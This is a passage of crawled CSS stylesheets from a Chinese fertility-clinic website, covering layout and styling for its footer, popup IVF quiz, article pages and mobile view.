  background: rgba(71, 171, 185, 1);
  opacity: 1;
  position: relative;
}
.zhezhaocen .container {
  height: 100%;
}

a {
  text-decoration: none;
}

.tb_phone {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
  display: inline-block;
}

.wrapper-bottom table {
  border: none;
}

body > div > p {
  overflow: hidden;
}

.wrapper-bottom th {
  height: 21px;
  margin-top: 10px;
  font-family: Microsoft YaHei;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #ffffff;
  width: 160px;
  display: inline-block;
  text-align: left;
}

.hot_line {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom td a {
  color: #d2f3f8;
}

.wrapper-bottom th a {
  color: white;
}

.wrapper-bottom td {
  margin-top: 10px;
  display: inline-block;
  white-space: nowrap;
  width: 160px;
  font-family: Microsoft YaHei;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom ul {
  list-style: none;
}

.wrapper-bottom a {
  color: white;
}

.zhezhaocen-two a {
  color: white;
}

.zhezhaocen-two a:hover {
  color: white;
}

.wrapper-bottom .first-div li {
  margin: 26px 70px 20px 0;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  display: inline-block;
}

.wrapper-bottom .first-div ul {
  display: block;
}

.bottom-box {
  display: flex;
}

.two-ul {
  width: 480px;
  margin: 0 0 0 170px;
}

.two-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.one-ul {
  width: 255px;
}

.one-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.two-ul li:first-child {
  height: 31px;
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.remark {
  font-size: 13px;
  width: 640px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(213, 241, 245, 1);
  opacity: 1;
  margin: auto;
}

.wx:first-child {
  margin-right: 56px;
}

.wx {
  display: inline-block;
}

.wx span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  margin-top: 15px;
}

.three-div {
  display: flex;
  position: absolute;
  top: 53px;
  right: 0;
}

.zhezhaocen {
  height: 100px;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 10000;
  bottom: 0;
  display: none;
}

.rglg {
  margin: 26px 0;
}

.zxdy {
  margin: 21px 0 21px 196px;
  width: 196px;
  height: 58px;
}

.hot_line_box {
  position: relative;
}

.hot_line1 {
  margin: 0;
  order: 1;
  display: none;
  border: none !important;
  width: unset;
  color: white;
  background: rgba(71, 171, 185, 1);
  line-height: 28px;
  padding: 0;
  display: block;
  margin: 0 !important;
}

.hot_line1 span:first-child {
  display: none;
}

.zz-button {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  right: 0;
  z-index: 10000;
}

.zz-button a {
  color: white;
}

.zz-button div {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 100px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}
.test-ivf {
  cursor: pointer;
}

.button-yellow {
  background: rgba(245, 163, 29, 1);
  color: rgba(255, 255, 255, 1);
}

.button-white {
  color: rgba(51, 51, 51, 1);
  background: rgba(255, 255, 255, 1);
}

.cenup {
  display: inline-block;
}

.cenup span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cendown {
  display: inline-block;
}

.cendown span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cenclose {
  display: none;
}

.zhezhaocen-two {
  display: none;
  width: 138px;
  height: 420px;
  background: rgba(71, 171, 185, 1);
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  position: fixed;
  top: 50%;
  right: 10px;
  margin-top: -380px;
  border-radius: 16px;
  z-index: 10000;
  color: white;
}

.lx1 {
  margin: 10px 40px 0;
}

.zhezhaocen-two ul {
  list-style: none;
}

.zhezhaocen-two li:last-child {
  display: flex;
  flex-flow: column;
  line-height: 28px;
}
.zhezhaocen-two li {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  line-height: 36px;
  text-align: center;
}

.zhezhaocen-two li div {
  border-top: 1px solid white;
  margin: 0 33px;
}

.back {
  margin-top: 20px;
}

.back span {
  display: block;
  font-size: 16px;
  margin-top: 8px;
  font-family: Microsoft YaHei;
  text-align: center;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
}

.zhezhaocen3 {
  position: fixed;
  right: 30px;
  display: none;
  bottom: 58px;
  z-index: 20000;
}

.zhezhaocen3 div {
  width: 30px;
  height: 30px;
  background: rgba(255, 255, 255, 1);
  border-radius: 50%;
  opacity: 1;
  display: flex;
  align-items: center;
}

.box_bg {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
}
.box_bg .box {
  width: 770px;
  height: 710px;
  background: #fff;
  margin: -360px 0 0 -355px;
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 10px;
  display: block;
}
.box_bg .box .close1::after {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(45deg);
}
.box_bg .box .close1::before {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(-45deg);
}
.box_bg .box .close1 {
  position: relative;
  width: 46px;
  height: 46px;
  background: rgba(71, 171, 185, 1);
  float: right;
  margin: -23px -23px 0 0;
  border-radius: 50%;
  cursor: pointer;
}
.box_bg .box .title {
  width: 680px;
  height: auto;
  border-bottom: 2px solid #a0a0a0;
  margin: 46px auto 0 auto;
  padding-bottom: 12px;
  font-size: 26px;
  color: #252525;
}
.box_bg .box .title p {
  float: right;
  font-size: 13px;
  color: #a0a0a0;
}
.box_bg .box .title p span {
  color: #f25472;
}
.box_bg .box .content {
  width: 680px;
  height: 625px;
  margin: 0 auto;
}
.box_bg .box .content .jie {
  font-size: 13px;
  color: #666;
  line-height: 26px;
  text-indent: 20px;
  margin-top: 20px;
}
.box_bg .box .content .con_01 {
  display: block;
  width: 680px;
  height: 480px;
  background: url(../images/index/tu01.jpg) bottom no-repeat;
}
.box_bg .box .content .con_01 .begin {
  width: 482px;
  height: 146px;
  letter-spacing: 1px;
  background: rgba(71, 171, 185, 1);
  line-height: 30px;
  border-radius: 10px;
  margin: 45px auto;
  color: white;
  font-size: 18px;
  text-align: center;
  padding-top: 29px;
}
.box_bg .box .content .con_01 .begin .button,
.box_bg .box .content .con_02 .pink_box .button {
  color: #fff;
  font-size: 16px;
  width: 120px;
  height: 32px;
  background: rgb(130, 203, 212);
  line-height: 32px;
  margin: 0 auto;
  text-align: center;
  border: none;
  border-radius: 5px;
  outline: 0;
  margin-top: 30px;
  cursor: pointer;
}
.box_bg .box .content .bar {
  display: none;
  width: 400px;
  height: 10px;
  background-size: 100%;
  position: absolute;
  bottom: 130px;
  left: 50%;
  margin-left: -200px;
  border: 1px solid #fff;
  border-radius: 20px;
}
.box_bg .box .content .bar .bar_length {
  width: 0;
  height: 10px;
  background: white;
  border-radius: 20px 0 0 20px;
}
.box_bg .box .content .bar span {
  position: absolute;
  right: 0;
  font-size: 16px;
  color: white;
  top: -23px;
}
.box_bg .box .content .con_02 {
  display: none;
}
.box_bg .box .content .con_02 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
}
.box_bg .box .content .con_02 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
}
.box_bg .box .content .con_02 .pink_box .radio_add label {
  background: rgba(71, 171, 185, 1);
  color: #fff;
}
.box_bg .box .content .con_02 .pink_box div input {
  display: none;
}
.box_bg .box .content .con_02 .pink_box div label {
  width: 240px;
  height: 32px;
  border-radius: 5px;
  color: #323232;
  font-size: 14px;
  text-align: center;
  display: block;
  background: #fff;
  margin: 0 auto 20px auto;
  line-height: 32px;
  cursor: pointer;
}
.box_bg .box .content .con_03 {
  display: none;
}
.box_bg .box .content .con_03 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
  overflow: hidden;
}
.box_bg .box .content .con_03 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
  margin: 0 55px;
  line-height: 30px;
}
.box_bg .box .content .con_03 .pink_box input::-webkit-input-placeholder {
  color: #cdcccc;
}
.box_bg .box .content .con_03 .pink_box .phone {
  width: 230px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  margin: 0 auto 14px auto;
  box-shadow: 0 0 0 1000px #fff inset;
}
.box_bg .box .content .con_03 .pink_box .code {
  width: 120px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  float: left;
  margin: 0 9px 0 114px;
  box-shadow: 0 0 0 100px #fff inset;
  -webkit-box-shadow: 0 0 0 100px #fff inset;
}

.box_bg .box .content .con_04 .white_box div::after {
  content: "";
  border-top: 20px transparent solid;
  border-bottom: 20px solid transparent;
  border-left: 20px rgba(71, 171, 185, 1) solid;
  position: absolute;
  top: 50%;
  margin-top: 15px;
  right: -55px;
}
.box_bg .box .content .con_03 .pink_box .pull_code {
  cursor: pointer;
  width: 100px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #feb3c2;
  color: #fff;
  font-size: 14px;
  display: block;
  float: left;
  line-height: 32px;
  text-align: center;
}
.box_bg .box .content .con_03 .pink_box .button {
  border: none;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 97px auto 0 auto;
  line-height: 32px;
}
.box_bg .box .content .con_04 {
  display: none;
  width: 482px;
  height: auto;
  margin: 94px auto 0 auto;
  background: rgb(130, 203, 212);
  border-radius: 10px;
  overflow: hidden;
}
.box_bg .box .content .con_04 .white_box {
  width: 448px;
  height: 238px;
  background: url(../images/index/tu02.jpg) 270px 40px #fff no-repeat;
  margin: 17px;
}
.box_bg .box .content .con_04 .white_box div {
  position: relative;
  width: 138px;
  height: 90px;
  padding: 70px 0 0 40px;
  text-align: right;
  color: rgba(71, 171, 185, 1);
  font-size: 16px;
  line-height: 26px;
}
.box_bg .box .content .con_04 .white_box div span {
  font-size: 26px;
}
.box_bg .box .content .con_04 .newsubmit {
  text-align: center;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 30px auto 25px auto;
  line-height: 32px;
}
.box_bg .box .content #aide .bai {
  background: #bbb;
}

.saoma {
  text-align: center;
  margin: 4px 0 30px;
  display: block;
  font-size: 18px;
}

.container {
  position: relative;
  max-width: 1280px;
  margin: 0 auto;
}
.for-reference-info {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555
body_size: 1867
content:
.content-box {
  position: relative;
  cursor: default;
  max-width: 1280px;
  margin: 0 auto;
}

a {
  text-decoration: none;
  font-size: inherit !important;
}

/* 当前导航页 */

.path-name {
  height: 54px;
  line-height: 54px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  opacity: 1;
}

.path-name span a {
  color: rgba(102, 102, 102, 1);
}

.path-name .active a {
  /* color: rgba(71, 171, 185, 1) */
  color: rgba(102, 102, 102, 1);
  /* color: rgba(102, 102, 102, 1); */
}

.path-name .active a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_wrapper {
  display: flex;
}

/*文章 */

.article_list {
  /* width: 320px;
    float: right; */
  flex: 0.2;
  margin-left: 20px;
}

.article_list .img {
  width: 120px;
  height: 90px;
  margin: 11px 14px;
}

.article_list .article_title>span {
  position: absolute;
  /* width: 235px; */
  /* text-align: right; */
  display: block;
  top: 0;
  right: 10px;
}

.article_list .article_title {
  position: relative;
  width: 292px;
  height: 46px;
  text-align: left;
  line-height: 46px;
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  background: rgba(238, 238, 238, 1);
  color: black;
  opacity: 1;
  padding: 0 14px;
}

.article_list .hot_title {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a:hover {
  color: rgba(255, 255, 255, 1);
}

.article_list .article_title a {
  display: inline-block;
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  margin-left: 180px;
  opacity: 1;
  float: right;
}

.article_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_title a img {
  margin-bottom: -3px;
}

.article_list a {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
}

.article_details {
  /* width: 930px; */
  flex: 0.8;
  /* float: left; */
}

.serve {
  background-image: url("../images/strategy/bg1.png");
  height: 160px;
  margin-top: 20px;
}

.serve .phone {
  vertical-align: top;
  margin: 40px 0 0 45px;
}

.serve img:nth-child(1) {
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  padding: 5px;
}

.serve_img {
  font-size: 16px;
  margin: 17px 0 0 49px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.serve div {
  display: inline-block;
}

.statement {
  height: 73px;
  background: rgba(238, 238, 238, 1);
  opacity: 1;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  padding: 14px;
  margin-top: 20px;
  color: rgba(102, 102, 102, 1);
}

.serve p {
  font-size: 26px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 35px;
  color: rgba(71, 171, 185, 1);
  opacity: 1;
}

.serve .phone1 {
  vertical-align: super;
  display: inline-block;
  width: calc(100% - 36px);
}

.article_content {
  font-size: 16px;
  margin: 26px 14px 0;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 30px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  margin: 10px;
  padding-bottom: 0px;
}

.article_text {
  border: 1px solid rgba(237, 237, 237, 1);
  opacity: 1;
  padding: 30px 0 -3px;
}

.article_box {
  border: 1px solid rgba(230, 230, 230, 1);
  opacity: 1;
  margin-bottom: 20px;
}

.article_info {
  height: 37px;
  padding: 0 74px 0 24px;
  border-bottom: 1px solid rgba(237, 237, 237, 1);
  margin-top: 10px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 20px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  display: flex;
  justify-content: space-between;
}

.article_info span {
  display: inline-block;
  vertical-align: top;
}

.article_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 60px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.article_list .title-a:hover {
  color: rgba(71, 171, 185, 1);
}

.other>div:last-child {
  flex: 1;
  margin-left: 20px;
}

.other>div:first-child {
  flex: 1;
  margin: 0;
}

.articent-span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.title_warpper a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_list .title-a {
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  white-space: nowrap;
}

.shenglve {
  overflow: hidden;
  text-overflow: ellipsis;
  float: right;
  margin-right: 15px;
  margin-top: 10px;
  width: 154px;
  height: 90px;
}

.unLine {
  height: 1px;
  background: rgba(230, 230, 230, 1);
}

.other_list a {
  color: rgba(102, 102, 102, 1);
}

.other_list a:hover {
  color: rgba(71, 171, 185, 1);
}

.articent_span {
  height: 34px;
  line-height: 34px;
  padding: 0 14px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.article_content p {
  line-height: 30px;
  margin: 20px 0;
}

.articent_span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.articent_span a:hover {
  color: rgba(71, 171, 185, 1);
}

.button a {
  color: white;
}

.button {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 140px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  vertical-align: top;
  margin: 60px 0 0 59px;
}

.text {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 18px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  color: rgba(136, 136, 136, 1);
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.activle_tag {
background-color: #f9f9f9;
    border-radius: 2px;
    margin: 30px 0;
    font-size: 15px;
    line-height: 1.5;
    padding: 10px;
    border: 1px solid #efefef;
    color: #999;

}

.activle_page {
  display: flex;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-top: 25px;
  margin-bottom: 25px;
}

.next {
  flex: 0.5;
  text-align: right;
}

.prev {
  flex: 0.5;
}

.article_title h1 {
  font-size: 24px;
}

.other_title h2 {
  font-size: 24px;
}

.other_title a {
  color: rgba(51, 51, 51, 1);
}

.other_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.activle_tag a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a:hover {
  color: rgba(71, 171, 185, 1);
}

/* 其他攻略 */

.other {
  display: flex;
}

.other_img {
  background: rgba(255, 255, 255, 1);
  border: 1px solid rgba(234, 234, 234, 1);
  opacity: 1;
  margin-bottom: 8px;
  padding: 10px;
}

.other_img img {
  height: 150px;
  width: 210px;
  margin-right: 10px;
}

.other li {
  margin-top: 12px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-left: 17px;
}

.other li:hover {
  color: rgba(71, 171, 185, 1);
}

.title_warpper {
  display: inline-block;
  width: calc(100% - 240px);
  vertical-align: top;
  overflow: hidden;
  text-overflow: ellipsis;
}

.title_warpper a {
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
    
}

.title_warpper a p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.other_img .title {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  /* white-space: nowrap; */
}

.other_img .title1 {
  font-size: 14px;
  margin-top: 16px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 24px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  /* white-space: nowrap; */
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.other_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 31px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  display: flex;
  padding-bottom: 20px;
}

.other_title span {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  vertical-align: top;
  flex: 1;
  text-align: right;
  /* line-height: 30px; */
  margin-top: 15px;
}

.other_list {
  font-size: 16px;
  font-family: SimSun;
  font-weight: 400;
  margin-top: 17px;
  line-height: 19px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  width: calc(100% - 80px);
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.other_list .dot {
  display: inline-block;
  width: 4px;
  height: 4px;
  background: rgba(209, 209, 209, 1);
  border-radius: 50%;
  opacity: 1;
  margin-bottom: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc//css/mobile.css
body_size: 6981
content:
.bottom,
.bottom1,
.menu,
.date-read,
.ivf-swp-wrapper,
.test-user-img {
  display: none;
}

.strategy_item .bottom {
  display: block;
}

@media (max-width: 768px) {
  html {
    scroll-behavior: smooth;
  }

  *,
  .serve-card .text {
    font-size: 16px;
  }

  .introduction_left .swiper-pagination,
  .introduction_left .swiper-button-prev,
  .introduction_left .swiper-button-next,
  .introduction_right .introduction_title,
  .introduction_right .introduction_text,
  .introduction_right .introduction_info,
  .introduction_right .introduction_succeed,
  .introduction_right .introduction_phone,
  .zhezhaocen-two,
  .long_string,
  .article_details .article_info span:nth-child(2),
  .article_details .article_info div:last-child,
  .article_list,
  .text_box .content,
  .article_details .serve,
  .hospital_jj,
  .about-content .content-left span:nth-child(2),
  .about-box .subtitle,
  .bottom-center .amap-info-sharp,
  .amap-info-content,
  .article_details .other>div:last-child,
  .culture_title,
  .advantage_text,
  .content_wrapper .content,
  .hospital_list_left li.hospital_xq:nth-child(1),
  .hospital_list_left li.hospital_xq:nth-child(3),
  .wrapper-content .test-baby .underline,
  .content-title .two-title,
  .baby-cost .cost-box .cost-item span:nth-of-type(2),
  .new .description,
  .xiahuaxian,
  .navigate,
  .swiper_box .text_box>.hospital_list_title~*,
  .underline,
  .strength-circle .title,
  .advantage div:nth-child(2),
  .culture_text span img,
  .strength .subtitle,
  .zhezhaocen3,
  .test-user .test-user-image,
  .test-user .subtitle,
  .hospital_list_title div,
  .wrapper-bottom table,
  .content-dome,
  .banner-bottom,
  .sever-left,
  .circle-box,
  .strength-circle .info,
  .strength-circle .phone,
  .swiper_box .swiper-button-prev,
  .hospital_list_odds,
  .swiper_box .swiper-button-next,
  .zhezhaocen,
  .link,
  .culture-box .subtitle,
  .relation-box .subtitle,
  .hospital_list_right,
  .path-name span:nth-child(7),
  .path-name img:nth-child(6),
  .sever-box .subtitle,
  .three-div,
  .docotr_text li.hospital_xq:nth-child(5),
  .docotr_text li.hospital_xq:nth-child(6),
  .docotr_text li.hospital_xq:nth-child(1) .title_tb,
  .serve-card .details,
  .strength-circle .button,
  .subtitle_text,
  .strategy_item .bottom .pageview,
  .hospital_top img,
  .contact_title,
  #box .swiper-wrapper .swiper-slide>a:nth-child(1),
  .asFor {
    display: none !important;
  }
  #pcbox{
      display: none;
  }
  #mbbox {
      display: block;
    }
 #mbbox img{
     width: 100%;
 }

  #box .swiper-wrapper .swiper-slide>a:nth-child(2),
  .test-user-img,
  .caption-sub1 .title,
  .caption-sub .title {
    display: block;
  }

  .sever-box {
    margin: 0;
  }

  .hospital_xq {
    -webkit-line-clamp: 2;
    margin-bottom: 8px;
    font-size: 12px;
  }

  .header {
    position: relative;
    transition: all 1s;
  }

  .header-show {
    margin-bottom: 320px !important;
  }

  .header-hide {
    margin-bottom: 0 !important;
  }

  .menuList {
    width: 100%;
    text-align: left;
    height: 40px;
    line-height: 40px;
    border-radius: unset;
  }

  .menuList-active {
    background: #e7e7e7;
  }

  .menuList-active a {
    color: #666;
    font-size: 14px;
  }

  .menuList a {
    color: #666;
    font-size: 14px;
    display: block;
  }

  .wrapper-head {
    height: unset;
    background: unset;
  }

  .wrapper-head-title>div:nth-child(1) {
    display: none;
  }

  .wrapper-head-title>div:nth-child(2) {
    position: absolute;
    top: 8px;
    right: 60px;
    width: 90px;
    line-height: 14px !important;
  }

  .wrapper-head-title>div:nth-child(2)>span {
    font-size: 14px;
  }

  .wrapper-head-title>div:nth-child(2)>a {
    display: none;
  }

  .wrapper-head-no2 ul {
    list-style: none;
    display: block;
    position: absolute;
    top: 50px;
    left: 0;
    right: 0;
    height: 0;
    transition: all 1s;
    overflow: hidden;
  }

  .ul-show {
    height: 320px !important;
  }

  .ul-hide {
    height: 0 !important;
  }

  .wrapper-head-no2 .wrapper-image .logo {
    display: none;
  }
  .wrapper-head-no2 .wrapper-image {
    flex-basis: 100%;
    margin-right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wrapper-image a:nth-child(1) {
    display: none;
  }

  .wrapper-image a:nth-child(2) img {
    max-width: 100%;
  }

  .wrapper-image a:nth-child(2) {
    display: block;
  }

  .menu {
    display: block;
    height: 30px;
  }

  .wrapper-head-no2 {
    height: 50px;
    padding-left: 15px;
    padding-right: 15px;
    /* margin-bottom: 40px; */
  }

  .swiper-slide {
    height: 180px;
  }

  .swiper-slide img {
    height: 100%;
  }

  .wrapper-content .new {
    flex-wrap: wrap;
    justify-content: space-between;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0 0 10px;
  }

  .new-item {
    flex-basis: 30%;
    height: 85px;
  }

  .new-item .title {
    font-size: 12px;
  }

  .new-item img {
    height: 40px;
    margin-left: 10px;
  }

  .new-item:nth-child(2) img {
    margin-left: -56px;
  }

  .new-item:nth-child(3) img {
    margin-left: -122px;
  }

  .new-item:nth-child(4) img {
    margin-left: -188px;
  }

  .new-item:nth-child(5) img {
    margin-left: -256px;
  }

  .new-item:nth-child(6) img {
    margin-left: -322px;
  }

  .new-margin {
    margin: 8px 0 0 0;
  }

  .wrapper-content .test-baby {
    height: unset;
    justify-content: left;
    margin: 20px 0;
    padding-left: 10px;
  }

  .baby-cost {
    background: white;
    padding: 0 15px 15px;
    border-top: #f7f7f7 10px solid;
  }

  .wrapper-content .content-title {
    height: unset;
    line-height: unset;
    border: none;
    padding: 0;
  }

  .wrapper-content .content-title .title {
    position: relative;
    font-size: 16px;
    font-weight: normal;
  }

  .wrapper-content .content-title .title::after {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    bottom: 2px;
    width: 2px;
    background: #00a0ff;
  }

  .cost-box {
    margin: 0;
  }

  .cost-box .cost-item span:nth-of-type(1) {
    font-size: 12px;
    font-weight: normal;
  }

  .cost-box .cost-item img {
    height: 44px;
  }

  .cost-box .centre-image {
    width: 12px;
    margin-top: -13px;
  }

  .cost-box .cost-item span:nth-of-type(1) {
    margin: 5px 0 0;
  }

  .baby-cost .cost-box .cost-item:nth-child(1) img {
    margin-left: 4px;
  }

  .baby-cost .cost-box .cost-item:nth-child(3) img {
    margin-left: -52px;
  }

  .baby-cost .cost-box .cost-item:nth-child(5) img {
    margin-left: -104px;
  }

  .baby-cost .cost-box .cost-item:nth-child(7) img {
    margin-left: -160px;
  }

  .baby-cost .cost-box .cost-item:nth-child(9) img {
    margin-left: -214px;
  }

  .for-reference-info {
    display: block;
    line-height: 22px;
    padding: 10px 0 90px;
  }

  .wrapper-bottom {
    background: #f7f7f7;
    color: #999;
    margin-top: 20px;
    text-align: center;
  }

  .doctor {
    padding-left: 15px;
    padding-right: 15px;
    border-top: #f7f7f7 10px solid;
  }

  /*.bottom1 {*/
  /*  z-index: 999999;*/
  /*  position: fixed;*/
  /*  bottom: 0;*/
  /*  left: 0;*/
  /*  right: -16px;*/
  /*   display: flex; */
  /*  height: 91px;*/
  /*   background: white; */
  /*   justify-content: space-between; */
  /*   padding: 6px 10px; */
  /*  border-top: solid 1px #c5c7cc;*/
  /*  text-align: center;*/
  /*  color: red;*/
  /*  font-size: 18px;*/
  /*  text-decoration: none;*/
  /*  border: 1px solid #fff000;*/
    /* border-radius: 3px; */
  /*  background-color: #fff000;*/
  /*  font-weight: bold;*/
  /*}*/



  .bottom {
    z-index: 999999;
    position: fixed;
    bottom: 0;
    left: 0;
    right: -25px;
    display: flex;
    height: 54px;
    background: white;
    justify-content: space-between;
    padding: 5px 15px;
    border-top: solid 1px #c5c7cc;
  }

  .bottom img {
    width: 25px;
    height: 25px;
    display: block;
    margin: 0 auto 2px;
  }

  .bottom .buttom-subtitle {
    /* font-size: 12px; */
    color: #999;
  }

  .bottom .active {
    color: #47abb9;
  }

  .bottom .content-box1 {
    position: relative;
    width: 60px;
    height: 60px;
  }

  .bottom .content-box {
    position: relative;
    width: 60px;
    height: 60px;
  }

  .bottom .content-box::after {
    position: absolute;
    content: "";
    background: url("http://ruiguohealth.com/public/static/phone/icon/xinxi.svg") no-repeat;
    background-size: 60px 60px;
    width: 60px;
    height: 60px;
    top: -8px;
    border: white 3px solid;
    border-radius: 62%;
    left: -26px;
  }

  .bottom .content-box::before {
    position: absolute;
    content: "";
    background: #47abb9;
    width: 60px;
    height: 60px;
    top: -8px;
    border: white 1px solid;
    border-radius: 50%;
